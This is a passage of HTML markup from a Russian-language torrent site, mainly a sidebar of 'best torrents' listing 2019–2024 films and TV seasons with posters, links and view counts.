                    <li class="doppp" style="display:none;"><a href="/index.php?do=feedback" title="Отправить сообщение админу"><i class="fal fa-envelope-open-text"></i>Ваши пожелания</a></li>
                    <li class="doppp" style="display:none;"><a href="/kak_u_nas_skachat.html" title="Как у нас скачать?"><i class="fal fa-question-circle"></i>Как у нас скачать?</a></li>
                </ul>
            </nav>
        </div>
    </div>

    <div class="aside_bl">
        <div class="aside_title">Лучшие торренты</div>
        <div class="aside_content">
            <div class="inf_bl">
				<div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html"><img src="/uploads/posts/2024-07/1720754523-akolit.jpg" alt="Аколит (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html">Аколит (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 734</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22380-kobra-kaj-2024-6-sezon.html"><img src="/uploads/posts/2024-09/1725655672-kobra-kay.jpg" alt="Кобра Кай (2024) 6 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22380-kobra-kaj-2024-6-sezon.html">Кобра Кай (2024) 6 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 203</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html">Терминатор Зеро (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>732</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18321-poslednee-korolevstvo-2015-2020-vse-sezony.html"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_20152020_vse_sezony_tem.jpg" alt="Последнее королевство (2015-2020) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18321-poslednee-korolevstvo-2015-2020-vse-sezony.html">Последнее королевство (2015-2020) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>283</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22378-medlennye-loshadi-2024-4-sezon.html"><img src="/uploads/posts/2024-09/1725655076-medlennye-loshadi.jpg" alt="Медленные лошади (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22378-medlennye-loshadi-2024-4-sezon.html">Медленные лошади (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 944</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html"><img src="/uploads/posts/2024-10/1728820003-voiny-sumerek-osada-kouluna.jpg" alt="Воины сумерек Осада Коулуна (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html">Воины сумерек Осада Коулуна (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 577</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html"><img src="/uploads/posts/2024-09/1726273511-igra-killera.jpg" alt="Игра киллера (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html">Игра киллера (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 566</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html"><img src="/uploads/posts/2024-11/1732795803-neprobivaemye.jpg" alt="Непробиваемые (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22984-neprobivaemye-2024.html">Непробиваемые (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 325</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21601-bodkin-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1715402963-bodkin.jpg" alt="Бодкин (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21601-bodkin-2024-1-sezon.html">Бодкин (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 236</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22171-kozel-otpuschenija-2024.html"><img src="/uploads/posts/2024-08/1722711421-kozel-otpuscheniya.jpg" alt="Козёл отпущения (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22171-kozel-otpuschenija-2024.html">Козёл отпущения (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>955</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html"><img src="/uploads/posts/hdimagaks/ipmobqjhamqcdrsjpnvwmdrcpr.jpg" alt="Клаус (2019)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html">Клаус (2019)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>160</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22422-ubijstva-v-odnom-zdanii-2024-4-sezon.html"><img src="/uploads/posts/2024-09/1726275294-ubiystva-v-odnom-zdanii.jpg" alt="Убийства в одном здании (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22422-ubijstva-v-odnom-zdanii-2024-4-sezon.html">Убийства в одном здании (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>993</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22492-kak-umeret-v-odinochestve-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1726910501-kak-umeret-v-odinochestve.jpg" alt="Как умереть в одиночестве (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22492-kak-umeret-v-odinochestve-2024-1-sezon.html">Как умереть в одиночестве (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>240</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22797-supermen-i-lois-2024-4-sezon.html"><img src="/uploads/posts/2024-10/1730191333-supermen-i-lois.jpg" alt="Супермен и Лоис (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22797-supermen-i-lois-2024-4-sezon.html">Супермен и Лоис (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 872</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html"><img src="/uploads/posts/2025-01/1736659780-sumerki-bogov.jpg" alt="Сумерки богов (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html">Сумерки богов (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>382</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html"><img src="/uploads/posts/2024-09/1727504657-posledniy-den-zemli.jpg" alt="Последний день Земли (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html">Последний день Земли (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>6 573</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21412-shugar-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1713000906-shugar.jpg" alt="Шугар (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21412-shugar-2024-1-sezon.html">Шугар (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 852</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22424-bojcovskaja-noch-afera-na-million-2024.html"><img src="/uploads/posts/2024-09/1726275776-boycovskaya-noch-afera-na-million.jpg" alt="Бойцовская ночь Афера на миллион (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22424-bojcovskaja-noch-afera-na-million-2024.html">Бойцовская ночь Афера на миллион (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>852</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23248-messi-i-kubok-mira-put-k-vershine-2024.html"><img src="/uploads/posts/2025-01/1736661286-messi-i-kubok-mira-put-k-vershine.jpg" alt="Месси и Кубок мира Путь к вершине (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23248-messi-i-kubok-mira-put-k-vershine-2024.html">Месси и Кубок мира Путь к вершине (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>102</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html"><img src="/uploads/posts/2024-09/1725650792-kalki-2898-god-nashey-ery.jpg" alt="Калки 2898 год нашей эры (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html">Калки 2898 год нашей эры (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 502</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23096-zvezdnye-vojny-opornaja-komanda-2024-1-sezon.html"><img src="/uploads/posts/2024-12/1734632094-zvezdnye-voyny-opornaya-komanda.jpg" alt="Звездные войны Опорная команда (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23096-zvezdnye-vojny-opornaja-komanda-2024-1-sezon.html">Звездные войны Опорная команда (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 053</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21562-shardlejk-2024-1-sezon.html"><img src="/uploads/posts/2024-05/qw34etgrgergsergserg.jpg" alt="Шардлейк (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21562-shardlejk-2024-1-sezon.html">Шардлейк (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>621</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html"><img src="/uploads/posts/2024-03/1709351799-tri-bogatyrya-i-pup-zemli.jpg" alt="Три богатыря и Пуп Земли (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html">Три богатыря и Пуп Земли (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 618</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/13555-oppengejmer-2023.html"><img src="/uploads/posts/hdimagaks/skachat_film_Oppengeimer_2023_agaz.jpg" alt="Оппенгеймер (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/13555-oppengejmer-2023.html">Оппенгеймер (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>26 874</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23134-indiana-dzhons-kollekcija-1981-2023-vse-filmy.html"><img src="/uploads/posts/2024-12/sae5sgasdffffasdgasdg.jpg" alt="Индиана Джонс Коллекция (1981-2023) все фильмы"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23134-indiana-dzhons-kollekcija-1981-2023-vse-filmy.html">Индиана Джонс Коллекция (1981-2023) все фильмы</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 204</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22939-zagovor-sester-garvi-2022-2024-vse-sezony.html"><img src="/uploads/posts/2024-11/1732343277-zagovor-sester-garvi.jpg" alt="Заговор сестёр Гарви (2022-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22939-zagovor-sester-garvi-2022-2024-vse-sezony.html">Заговор сестёр Гарви (2022-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>422</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19083-jelita-2020-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2020_3_sezon_rifc.jpg" alt="Элита (2020) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19083-jelita-2020-3-sezon.html">Элита (2020) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>309</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22727-chajnaja-chashka-2024-1-sezon.html"><img src="/uploads/posts/2024-10/1729849961-chaynaya-chashka.jpg" alt="Чайная чашка (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22727-chajnaja-chashka-2024-1-sezon.html">Чайная чашка (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 729</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22314-detstvo-sheldona-2024-7-sezon.html"><img src="/uploads/posts/2024-08/1723838827-detstvo-sheldona.jpg" alt="Детство Шелдона (2024) 7 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22314-detstvo-sheldona-2024-7-sezon.html">Детство Шелдона (2024) 7 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 339</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22934-goljak-2019-2024-vse-sezony.html"><img src="/uploads/posts/2024-11/1732341371-golyak.jpg" alt="Голяк (2019-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22934-goljak-2019-2024-vse-sezony.html">Голяк (2019-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 547</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22428-hraniteli-chast-1-2024.html"><img src="/uploads/posts/2024-09/1726277053-hraniteli-chast-1.jpg" alt="Хранители Часть 1 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22428-hraniteli-chast-1-2024.html">Хранители Часть 1 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 154</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22886-gladiator-2-2024.html"><img src="/uploads/posts/2024-11/1731582345-gladiator-2.png" alt="Гладиатор 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22886-gladiator-2-2024.html">Гладиатор 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>15 577</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11028-legenda-o-vox-machina-2022.html"><img src="/uploads/posts/hdimagaks/svmstlchsalsbttguolpqbrnhbjutfxtbrfzdroxomrxo.jpg" alt="Легенда о Vox Machina (2022)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11028-legenda-o-vox-machina-2022.html">Легенда о Vox Machina (2022)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>181</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21569-uchenik-tigra-2024.html"><img src="/uploads/posts/2024-05/1715213347-uchenik-tigra.jpg" alt="Ученик тигра (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21569-uchenik-tigra-2024.html">Ученик тигра (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>407</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22295-jelita-2024-8-sezon.html"><img src="/uploads/posts/2024-08/1723834767-elita.jpg" alt="Элита (2024) 8 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22295-jelita-2024-8-sezon.html">Элита (2024) 8 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>736</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22232-moj-pingvin-2024.html"><img src="/uploads/posts/2024-08/1723724479-moy-pingvin.jpg" alt="Мой пингвин (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22232-moj-pingvin-2024.html">Мой пингвин (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 403</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html"><img src="/uploads/posts/2024-11/1731855059-prikonchi-ih-vseh-2.jpg" alt="Прикончи их всех 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html">Прикончи их всех 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>953</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22806-specnaz-lvica-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1730192972-specnaz-lvica.jpg" alt="Спецназ Львица (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22806-specnaz-lvica-2024-2-sezon.html">Спецназ Львица (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 831</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21096-shalnye-karty-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1708061863-shalnye-karty.jpg" alt="Шальные карты (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21096-shalnye-karty-2024-1-sezon.html">Шальные карты (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 116</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17333-pacany-2020-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Patsany_2020_2_sezon_vkzn.jpg" alt="Пацаны (2020) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17333-pacany-2020-2-sezon.html">Пацаны (2020) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 034</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19992-pacany-2019-2020-vse-sezony.html"><img src="/uploads/posts/hdimagaks/skachat_film_Patsany_20192020_vse_sezony_zam.jpg" alt="Пацаны (2019-2020) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19992-pacany-2019-2020-vse-sezony.html">Пацаны (2019-2020) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 680</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html">Приключения панды (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 064</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21093-sledopyt-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1708061506-sledopyt.jpg" alt="Следопыт (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21093-sledopyt-2024-1-sezon.html">Следопыт (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 252</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21999-leo-2023.html"><img src="/uploads/posts/2024-07/1720744665-leo.jpg" alt="Лео (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21999-leo-2023.html">Лео (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>799</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21092-new-look-revoljucija-stilja-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1708061354-new-look-revolyuciya-stilya.png" alt="New Look Революция стиля (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21092-new-look-revoljucija-stilja-2024-1-sezon.html">New Look Революция стиля (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>698</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23241-franshiza-2024.html"><img src="/uploads/posts/2025-01/1736659485-franshiza.jpg" alt="Франшиза (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23241-franshiza-2024.html">Франшиза (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>212</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11041-legendy-smertelnoj-bitvy-mest-skorpiona-2020.html"><img src="/uploads/posts/hdimagaks/vexgzncyishpjihxoklmowxccsiejgjoifkvhsbfkzdgsxuxkgnhuvpc.jpg" alt="Легенды «Смертельной битвы»: Месть Скорпиона (2020)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11041-legendy-smertelnoj-bitvy-mest-skorpiona-2020.html">Легенды «Смертельной битвы»: Месть Скорпиона (2020)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>502</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18499-ted-lasso-2021-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2021_2_sezon_egjh.jpg" alt="Тед Лассо (2021) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18499-ted-lasso-2021-2-sezon.html">Тед Лассо (2021) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 032</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22567-korol-talsy-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1728327319-korol-talsy.jpg" alt="Король Талсы (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22567-korol-talsy-2024-2-sezon.html">Король Талсы (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>5 451</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22409-moe-prekrasnoe-neschaste-2-2024.html"><img src="/uploads/posts/2024-09/1726088959-moe-prekrasnoe-neschaste-2.jpg" alt="Моё прекрасное несчастье 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22409-moe-prekrasnoe-neschaste-2-2024.html">Моё прекрасное несчастье 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>528</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21561-muzhchina-v-polnyj-rost-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1715210445-muzhchina-v-polnyy-rost.jpg" alt="Мужчина в полный рост (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21561-muzhchina-v-polnyj-rost-2024-1-sezon.html">Мужчина в полный рост (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>547</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21170-kriminalnoe-proshloe-2024-1-sezon.html"><img src="/uploads/posts/2024-03/1709349730-kriminalnoe-proshloe.jpg" alt="Криминальное прошлое (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21170-kriminalnoe-proshloe-2024-1-sezon.html">Криминальное прошлое (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 026</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22392-otkrytoe-more-igra-na-vyzhivanie-2024.html"><img src="/uploads/posts/2024-09/1726072355-otkrytoe-more-igra-na-vyzhivanie.jpg" alt="Открытое море Игра на выживание (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22392-otkrytoe-more-igra-na-vyzhivanie-2024.html">Открытое море Игра на выживание (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 843</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
